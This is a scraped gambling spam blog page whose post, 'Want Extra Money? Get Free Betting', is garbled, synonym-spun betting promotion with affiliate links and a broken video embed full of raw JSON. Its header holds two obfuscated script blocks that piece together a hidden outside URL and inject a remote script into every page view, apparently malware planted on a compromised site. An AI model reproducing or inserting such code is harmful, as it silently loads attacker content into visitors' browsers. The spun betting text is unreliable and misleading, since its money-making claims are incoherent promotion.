d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-11855" class="post-single-page post-11855 post type-post status-publish format-standard hentry category-misc tag-betting-sites-in-yemen">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/misc/" rel="category tag">misc</a></div>
			
							<h1 class="wd-entities-title title post-title">Want Extra Money? Get Free Betting</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-09-02T14:47:12+03:00">
			02.09.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/8632ecb55bd3c6475f97b0b97b4f6edf732f0317f4a29468ee74d9531568f3c9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8632ecb55bd3c6475f97b0b97b4f6edf732f0317f4a29468ee74d9531568f3c9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://kazexpert.kz/author/lachlangalvan5/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">lachlangalvan5</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					02				</span>
				<span class="post-date-month">
					Сен				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content">
					<p><img decoding="async" src="https://farm66.static.flickr.com/65535/48203312826_14618722cf.jpg" style="max-width:420px;float:left;padding:10px 10px 10px 0px;border:0px;"></p>
<p><img decoding="async" style='clear:both; float:left; padding:10px 10px 10px 0px;border:0px; max-width: 400px;' loading="lazy" src="https://sportbet-bonus.com/wp-content/uploads/2015/03/8.jpg"> It&#8217;s protected to say that if somebody desires to bet on a sporting occasion, Wagershack can be an amazing possibility. Buying a deeply ITM choice is like holding inventory: there shouldn&#8217;t be much more risk than holding the stock. Then, there are particular markets for specific gamers becoming a member of or leaving their current membership. Browse now for all Live sports activities prediction markets in the present day! Goal markets suggest an open match so expect goals on a dreary Sunday evening. You can even place bets on a match or games that have already began or still in-play. VIP betting tips will probably be sent to your email address at least two hours before the beginning of the match. Both two 40-minute halves, however only thirteen on the sector for every side, rather than the 15 in Rugby Union. There are no known accidents to any of the notable stars for the Patriots, so we&#8217;d count on to see them out of the sector for the primary time in preseason NFL Week 2 betting. Wagershack Review &#8212; Updated 2020 &#8212; Wagershack Mobile Betting There is no such thing as a dearth in choices with regards to choosing online betting sites.</p>
<p><img decoding="async" src="https://burst.shopifycdn.com/photos/hotels-flats.jpg?width=746&amp;format=pjpg&amp;exif=0&amp;iptc=0" alt="London Hotels &#038; Flats" loading="lazy" style="clear:both; float:right; padding:10px 0px 10px 10px; border:0px; max-width: 400px;"> Let’s take a look at a few of the extra common promotions obtainable at UK betting sites. The extra you lose the extra they win. If my ideas helped you to win kindly share this web page with others and likewise subscribe to my youtube channel. Betting-Wiz offers VIP betting tips from an experienced tipster who will make it easier to to make revenue. There are a lot of scammers who make faux history of suggestions and they just need to take your cash. There&#8217;s way more parity in the NBA and groups, and thus odds, tend to be much closer collectively. With regards to online betting, there are some things you need to avoid if you wish to profit from your expertise. But after all the odds are changing every minute. Very often this sportsbook offers unbeatable odds for certain events, whereas in hottest sports activities their odds nonetheless stay quite competitive. So no more hunting around to seek out out this data simply bookmark this site and you are then only a few clicks away from getting the perfect and freshest dwell tote betting odds and knowledge. Truth be instructed, throughout the most recent month I&#8217;ve seen just a few organizations change the circumstances on their locales to make it more probable that individuals utilizing them will lose.</p>
<p> The minimalist design and clear structure make the website very easy to navigate. Numerous specialists and non-public ventures marvel: how to increase visits to my web site. Everything on the website is laid out very nicely. These rewards may be paid to your PayPal account as well. Payment Mode:  Betting Sites in DR Congo We accept payment through Paypal (Currently not available), Cheque, Wired Transfer, Cryptocurrency (ETH, BTC). 22Bet earned fame and recognition as a sportsbook that gives an overwhelming variety of dependable and convenient payment options, processed rapidly and without any fees charged. With the Caesars Sportsbook cellular app and desktop website, users can access probably the most generous sportsbook bonus in the market. Just about every sportsbook within the trade will give you a welcome bonus with your first deposit. The sportsbook welcomes its Nigerian players with a bonus that doubles up the unique deposit quantity and may go as excessive as 50,000 NGN. The bonus can also be 100% of the deposit.</p>
<p><iframe width="640" height="360" src="//www.youtube.com/embed/https://www.youtube.com/watch?v=V_062GVpD_U/hq720.jpg?sqp=-oaymwEcCOgCEMoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg==\u0026rs=AOn4CLA7Ph_bBOV1_RPBYxpCIQQnKrsXjA","width":360,"height":202},{"url":"https://www.youtube.com/watch?v=V_062GVpD_U/hq720.jpg?sqp=-oaymwEcCNAFEJQDSFXyq4qpAw4IARUAAIhCGAFwAcABBg==\u0026rs=AOn4CLBpb5ww-JYX7GV9KClCipbgwtz_6w","width":720,"height":404}]},"title":{"runs":[{"text":"Sports Betting: You WILL Win Using This Simple Strategy (Value Betting/Advantage Betting)"}],"accessibility":{"accessibilityData":{"label":"Sports Betting: You WILL Win Using This Simple Strategy (Value Betting/Advantage Betting) by Betting Analyst 2 years ago 16 minutes 293,694 views"}}},"longBylineText":{"runs":[{"text":"Betting Analyst","navigationEndpoint":{"clickTrackingParams":"CLsBENwwGAciEwjwsMbazYuBAxXhPQYAHVTODFs=","commandMetadata":{"webCommandMetadata":{"url":"/@BettingAnalyst","webPageType":"WEB_PAGE_TYPE_CHANNEL","rootVe":3611,"apiUrl":"/youtubei/v1/browse"}},"browseEndpoint":{"browseId":"UCkBD7jpQQGbeGAajgPPk4FQ","canonicalBaseUrl":"/@BettingAnalyst"}}}]},"publishedTimeText":{"simpleText":"2 years ago"},"lengthText":{"accessibility":{"accessibilityData":{"label":"16 minutes, 6 seconds"}},"simpleText":"16:06"},"viewCountText":{"simpleText":"293,694 views"},"navigationEndpoint":{"clickTrackingParams":"CLsBENwwGAciEwjwsMbazYuBAxXhPQYAHVTODFsyBnNlYXJjaFIXYmV0dGluZyBzaXRlcyBpbiBsYXR2aWGaAQMQ9CQ=","commandMetadata":{"webCommandMetadata":{"url":"/watch?v=V_062GVpD_U\u0026pp=ygUXYmV0dGluZyBzaXRlcyBpbiBsYXR2aWE%3D","webPageType":"WEB_PAGE_TYPE_WATCH","rootVe":3832}},"watchEndpoint":{"videoId":"V_062GVpD_U","playerParams":"ygUXYmV0dGluZyBzaXRlcyBpbiBsYXR2aWE%3D","watchEndpointSupportedOnesieConfig":{"html5PlaybackOnesieConfig":{"commonConfig":{"url":"https://rr8---sn-pmcg-bg0k.googlevideo.com/initplayback?source=youtube\u0026oeis=1\u0026c=WEB\u0026oad=3200\u0026ovd=3200\u0026oaad=11000\u0026oavd=11000\u0026ocs=700\u0026oewis=1\u0026oputc=1\u0026ofpcc=1\u0026msp=1\u0026odepv=1\u0026id=57fd3ad865690ff5\u0026ip=193.19.207.174\u0026initcwndbps=1831250\u0026mt=1693646267\u0026oweuc="}}}}},"ownerText":{"runs":[{"text":"Betting Analyst","navigationEndpoint":{"clickTrackingParams":"CLsBENwwGAciEwjwsMbazYuBAxXhPQYAHVTODFs=","commandMetadata":{"webCommandMetadata":{"url":"/@BettingAnalyst","webPageType":"WEB_PAGE_TYPE_CHANNEL","rootVe":3611,"apiUrl":"/youtubei/v1/browse"}},"browseEndpoint":{"browseId":"UCkBD7jpQQGbeGAajgPPk4FQ","canonicalBaseUrl":"/@BettingAnalyst"}}}]},"shortBylineText":{"runs":[{"text":"Betting Analyst","navigationEndpoint":{"clickTrackingParams":"CLsBENwwGAciEwjwsMbazYuBAxXhPQYAHVTODFs=","commandMetadata":{"webCommandMetadata":{"url":"/@BettingAnalyst","webPageType":"WEB_PAGE_TYPE_CHANNEL","rootVe":3611,"apiUrl":"/youtubei/v1/browse"}},"browseEndpoint":{"browseId":"UCkBD7jpQQGbeGAajgPPk4FQ","canonicalBaseUrl":"/@BettingAnalyst"}}}]},"trackingParams":"CLsBENwwGAciEwjwsMbazYuBAxXhPQYAHVTODFtA9Z-kq4bbzv5X","showActionMenu":false,"shortViewCountText":{"accessibility":{"accessibilityData":{"label":"293K views"}},"simpleText":"293K views"},"menu":{"menuRenderer":{"items":[{"menuServiceItemRenderer":{"text":{"runs":[{"text":"Add to queue"}]},"icon":{"iconType":"ADD_TO_QUEUE_TAIL"},"serviceEndpoint":{"clickTrackingParams":"CM8BEP6YBBgNIhMI8LDG2s2LgQMV4T0GAB1Uzgxb","commandMetadata":{"webCommandMetadata":{"sendPost":true}},"signalServiceEndpoint":{"signal":"CLIENT_SIGNAL","actions":[{"clickTrackingParams":"CM8BEP6YBBgNIhMI8LDG2s2LgQMV4T0GAB1Uzgxb","addToPlaylistCommand":{"openMiniplayer":true,"videoId":"V_062GVpD_U","listType":"PLAYLIST_EDIT_LIST_TYPE_QUEUE","onCreateListCommand":{"clickTrackingParams":"CM8BEP6YBBgNIhMI8LDG2s2LgQMV4T0GAB1Uzgxb","commandMetadata":{"webCommandMetadata":{"sendPost":true,"apiUrl":"/youtubei/v1/playlist/create"}},"createPlaylistServiceEndpoint":{"videoIds":["V_062GVpD_U"],"params":"CAQ%3D"}},"videoIds":["V_062GVpD_U"]}}]}},"trackingParams":"CM8BEP6YBBgNIhMI8LDG2s2LgQMV4T0GAB1Uzgxb"}},{"menuServiceItemDownloadRenderer":{"serviceEndpoint":{"clickTrackingParams":"CM4BENGqBRgOIhMI8LDG2s2LgQMV4T0GAB1Uzgxb","offlineVideoEndpoint":{"videoId":"V_062GVpD_U","onAddCommand":{"clickTrackingParams":"CM4BENGqBRgOIhMI8LDG2s2LgQMV4T0GAB1Uzgxb","getDownloadActionCommand":{"videoId":"V_062GVpD_U","params":"CAI%3D"}}}},"trackingParams":"CM4BENGqBRgOIhMI8LDG2s2LgQMV4T0GAB1Uzgxb"}},{"menuServiceItemRenderer":{"text":{"runs":[{"text":"Share"}]},"icon":{"iconType":"SHARE"},"serviceEndpoint":{"clickTrackingParams":"CLsBENwwGAciEwjwsMbazYuBAxXhPQYAHVTODFs=","commandMetadata":{"webCommandMetadata":{"sendPost":true,"apiUrl":"/youtubei/v1/share/get_share_panel"}},"shareEntityServiceEndpoint":{"serializedShareEntity":"CgtWXzA2MkdWcERfVQ%3D%3D","commands":[{"clickTrackingParams":"CLsBENwwGAciEwjwsMbazYuBAxXhPQYAHVTODFs=","openPopupAction":{"popup":{"unifiedSharePanelRenderer":{"trackingParams":"CM0BEI5iIhMI8LDG2s2LgQMV4T0GAB1Uzgxb","showLoadingSpinner":true}},"popupType":"DIALOG","beReused":true}}]}},"trackingParams":"CLsBENwwGAciEwjwsMbazYuBAxXhPQYAHVTODFs=","hasSeparator":true}}],"trackingParams":"CLsBENwwGAciEwjwsMbazYuBAxXhPQYAHVTODFs=","accessibility":{"accessibilityData":{"label":"Action menu"}}}},"channelThumbnailSupportedRenderers":{"channelThumbnailWithLinkRenderer":{"thumbnail":{"thumbnails":[{"url":"https://yt3.ggpht.com/tCu7q41z3SDrETzk5N6HzuWus_oUGQfPhdXtxTP8dwylaF9dUlu63-XJgE6hocm9IhMs-A2S=s68-c-k-c0x00ffffff-no-rj","width":68,"height":68}]},"navigationEndpoint":{"clickTrackingParams":"CLsBENwwGAciEwjwsMbazYuBAxXhPQYAHVTODFs=","commandMetadata":{"webCommandMetadata":{"url":"/@BettingAnalyst","webPageType":"WEB_PAGE_TYPE_CHANNEL","rootVe":3611,"apiUrl":"/youtubei/v1/browse"}},"browseEndpoint":{"browseId":"UCkBD7jpQQGbeGAajgPPk4FQ","canonicalBaseUrl":"/@BettingAnalyst"}},"accessibility":{"accessibilityData":{"label":"Go to channel"}}}},"thumbnailOverlays":[{"thumbnailOverlayTimeStatusRenderer":{"text":{"accessibility":{"accessibilityData":{"label":"16 minutes, 6 seconds"}},"simpleText":"16:06"},"style":"DEFAULT"}},{"thumbnailOverlayToggleButtonRenderer":{"isToggled":false,"untoggledIcon":{"iconType":"WATCH_LATER"},"toggledIcon":{"iconType":"CHECK"},"untoggledTooltip":"Watch later","toggledTooltip":"Added","untoggledServiceEndpoint":{"clickTrackingParams":"CMwBEPnnAxgBIhMI8LDG2s2LgQMV4T0GAB1Uzgxb","commandMetadata":{"webCommandMetadata":{"sendPost":true,"apiUrl":"/youtubei/v1/browse/edit_playlist"}},"playlistEditEndpoint":{"playlistId":"WL","actions":[{"addedVideoId":"V_062GVpD_U","action":"ACTION_ADD_VIDEO"}]}},"toggledServiceEndpoint":{"clickTrackingParams":"CMwBEPnnAxgBIhMI8LDG2s2LgQMV4T0GAB1Uzgxb","commandMetadata":{"webCommandMetadata":{"sendPost":true,"apiUrl":"/youtubei/v1/browse/edit_playlist"}},"playlistEditEndpoint":{"playlistId":"WL","actions":[{"action":"ACTION_REMOVE_VIDEO_BY_VIDEO_ID","removedVideoId":"V_062GVpD_U"}]}},"untoggledAccessibility":{"accessibilityData":{"label":"Watch later"}},"toggledAccessibility":{"accessibilityData":{"label":"Added"}},"trackingParams":"CMwBEPnnAxgBIhMI8LDG2s2LgQMV4T0GAB1Uzgxb"}},{"thumbnailOverlayToggleButtonRenderer":{"untoggledIcon":{"iconType":"ADD_TO_QUEUE_TAIL"},"toggledIcon":{"iconType":"PLAYLIST_ADD_CHECK"},"untoggledTooltip":"Add to queue","toggledTooltip":"Added","untoggledServiceEndpoint":{"clickTrackingParams":"CMsBEMfsBBgCIhMI8LDG2s2LgQMV4T0GAB1Uzgxb","commandMetadata":{"webCommandMetadata":{"sendPost":true}},"signalServiceEndpoint":{"signal":"CLIENT_SIGNAL","actions":[{"clickTrackingParams":"CMsBEMfsBBgCIhMI8LDG2s2LgQMV4T0GAB1Uzgxb","addToPlaylistCommand":{"openMiniplayer":true,"videoId":"V_062GVpD_U","listType":"PLAYLIST_EDIT_LIST_TYPE_QUEUE","onCreateListCommand":{"clickTrackingParams":"CMsBEMfsBBgCIhMI8LDG2s2LgQMV4T0GAB1Uzgxb","commandMetadata":{"webCommandMetadata":{"sendPost":true,"apiUrl":"/youtubei/v1/playlist/create"}},"createPlaylistServiceEndpoint":{"videoIds":["V_062GVpD_U"],"params":"CAQ%3D"}},"videoIds":["V_062GVpD_U"]}}]}},"untoggledAccessibility":{"accessibilityData":{"label":"Add to queue"}},"toggledAccessibility":{"accessibilityData":{"label":"Added"}},"trackingParams":"CMsBEMfsBBgCIhMI8LDG2s2LgQMV4T0GAB1Uzgxb"}},{"thumbnailOverlayNowPlayingRenderer":{"text":{"runs":[{"text":"Now playing"}]}}},{"thumbnailOverlayLoadingPreviewRenderer":{"text":{"runs":[{"text":"Keep hovering to play"}]}}}],"detailedMetadataSnippets":[{"snippetText":{"runs":[{"text":"Also, you need to understand betting is a numbers game,. This means you will need to make hundreds of "},{"text":"bets","bold":true},{"text":" to get a proper ..."}]},"snippetHoverText":{"runs":[{"text":"From the video description"}]},"maxOneLine":true}],"inlinePlaybackEndpoint":{"clickTrackingParams":"CLsBENwwGAciEwjwsMbazYuBAxXhPQYAHVTODFsyBnNlYXJjaFIXYmV0dGluZyBzaXRlcyBpbiBsYXR2aWGaAQMQ9CQ=","commandMetadata":{"webCommandMetadata":{"url":"/watch?v=V_062GVpD_U\u0026pp=YAHIAQE%3D","webPageType":"WEB_PAGE_TYPE_WATCH","rootVe":3832}},"watchEndpoint":{"videoId":"V_062GVpD_U","playerParams":"YAHIAQE%3D","playerExtraUrlParams":[{"key":"inline","value":"1"}],"watchEndpointSupportedOnesieConfig":{"html5PlaybackOnesieConfig":{"commonConfig":{"url":"https://rr8---sn-pmcg-bg0k.googlevideo.com/initplayback?source=youtube\u0026oeis=1\u0026c=WEB\u0026oad=3200\u0026ovd=3200\u0026oaad=11000\u0026oavd=11000\u0026ocs=700\u0026oewis=1\u0026oputc=1\u0026ofpcc=1\u0026msp=1\u0026odepv=1\u0026id=57fd3ad865690ff5\u0026ip=193.19.207.174\u0026initcwndbps=1831250\u0026mt=1693646267\u0026oweuc="}}}}},"expandableMetadata":{"expandableMetadataRenderer":{"header":{"collapsedTitle":{"simpleText":"Understanding odds"},"collapsedThumbnail":{"thumbnails":[{"url":"https://www.youtube.com/watch?v=V_062GVpD_U" frameborder="0" allowfullscreen title="2 years ago (c) by youtube.com" style="float:{#vleft left|#vleft left|#vleft left|#vleft left|#vright right};padding:{#vright 10px 0px 10px 10px|#vleft 10px 10px 10px 0px};border:0px;"></iframe></p>
<p> Offers 100% bonus on first deposit plus bonus on accumulated bets. The everyday Matched Bettor earns between £500 and £1,000 inside the first four to 6 weeks of Matched Betting so why not become involved by reading our free guide to Matched Betting. Today BETTING Tips &#8212; February 2020 Free Betting picks. VIP betting suggestions are verified by BetRush. BetRush is a website that displays our VIP suggestions. &#171;Why pay for football betting tips? Called the king of sports, football (soccer) continues to attract fans on daily basis. It&#8217;s casual and comforting, just what we lengthy for at the tip of the day. Sometimes, it’s best to get away from the usual NBA wager picks. Then it’s time to make extra qualifying bets for the next week. Some IOC members prompt that the abstract dismissal of Chicagos bid was more of a rebuke of the notoriously corrupt USOC. Another positive aspect is that a punter can determine how many games to pick out for their accumulator, supplied it&#8217;s more than three selections, which means they&#8217;ll determine how many games to select in addition to controlling how much they select to wager on the guess. If there’s a PUSH, that bet is removed out of your wager slip as if it didn’t happen.</p>
<p>If you adored this information and you would such as to get more information relating to <a href="https://bookiessite.com/africa/betting-sites-in-botswana/">Betting Sites in Micronesia</a> kindly see the site.</p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-meta-tags">
							<span class="tags-title">Tags:</span>
							<div class="tags-list">
								<a href="https://kazexpert.kz/tag/betting-sites-in-yemen/" rel="tag">Betting Sites in Yemen</a>							</div>
						</div>
											<div class="single-post-social">
							
			<div class="wd-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=Want+Extra+Money%3F+Get+Free+Betting" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/09/02/want-extra-money-get-free-betting/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>

						<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://kazexpert.kz/2023/09/02/expertise-our-new-on-line-casino-in-new-jersey-unibet-nj/">
								<span class="btn-label">Newer</span>
								<span class="wd-entities-title">Expertise Our New On-line Casino In New Jersey Unibet Nj</span>
							</a>
											</div>

																							<a href="https://kazexpert.kz/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://kazexpert.kz/2023/09/02/online-tennis-betting-reviews-guide/">
								<span class="btn-label">Older</span>
								<span class="wd-entities-title">Online Tennis Betting Reviews &#038; Guide</span>
							</a>
											</div>
			</div>
		
											
				<h3 class="title slider-title text-left"><span>Related Posts</span></h3>
						<div id="carousel-790"
				 class="wd-carousel-container  slider-type-post wd-carousel-spacing-20" data-owl-carousel data-desktop="2" data-tablet_landscape="2" data-tablet="1" data-mobile="1">
								<div class="owl-carousel owl-items-lg-2 owl-items-md-2 owl-items-sm-1 owl-items-xs-1 related-posts-slider">
					
							<div class="slide-post owl-carousel-item">
			
											
<article id="post-12773" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-12773 post type-post status-publish format-standard hentry category-anonymous tag-betting-sites-in-yemen">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					03				</span>
				<span class="post-date-month">
					Сен				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/anonymous/" rel="category tag">anonymous</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kazexpert.kz/2023/09/03/the-easy-sports-betting-that-wins-customers/" rel="bookmark">The Easy Sports Betting That Wins Customers</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-09-03T04:36:17+03:00">
			03.09.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/0b64a97a67662b3d9c8bc3d05faa1a1f629b2395a6b63d3c6d0d4c5f0db09b23?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b64a97a67662b3d9c8bc3d05faa1a1f629b2395a6b63d3c6d0d4c5f0db09b23?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://kazexpert.kz/author/abbymonsen45429/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">abbymonsen45429</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://kazexpert.kz/2023/09/03/the-easy-sports-betting-that-wins-customers/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/09/03/the-easy-sports-betting-that-wins-customers/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/09/03/the-easy-sports-betting-that-wins-customers/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/09/03/the-easy-sports-betting-that-wins-customers/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=The+Easy+Sports+Betting+That+Wins+Customers" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/09/03/the-easy-sports-betting-that-wins-customers/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/09/03/the-easy-sports-betting-that-wins-customers/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					 Startup capital for this business could differ; it is determined by you but you can start with a small capital of N100000 to N200000. ...<p class="read-more-section"><a class="btn-read-more more-link" href="https://kazexpert.kz/2023/09/03/the-easy-sports-betting-that-wins-customers/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-12461" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-12461 post type-post status-publish format-standard hentry category-other tag-betting-sites-in-yemen">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					02				</span>
				<span class="post-date-month">
					Сен				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/other/" rel="category tag">other</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://kazexpert.kz/2023/09/02/there%c2%92s-large-money-in-sports-betting/" rel="bookmark">Theres Large Money In Sports Betting</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-09-02T23:54:35+03:00">
			02.09.2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/8632ecb55bd3c6475f97b0b97b4f6edf732f0317f4a29468ee74d9531568f3c9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8632ecb55bd3c6475f97b0b97b4f6edf732f0317f4a29468ee74d9531568f3c9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://kazexpert.kz/author/lachlangalvan5/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">lachlangalvan5</span>
			</span>
		</a>
								</li>
					
					
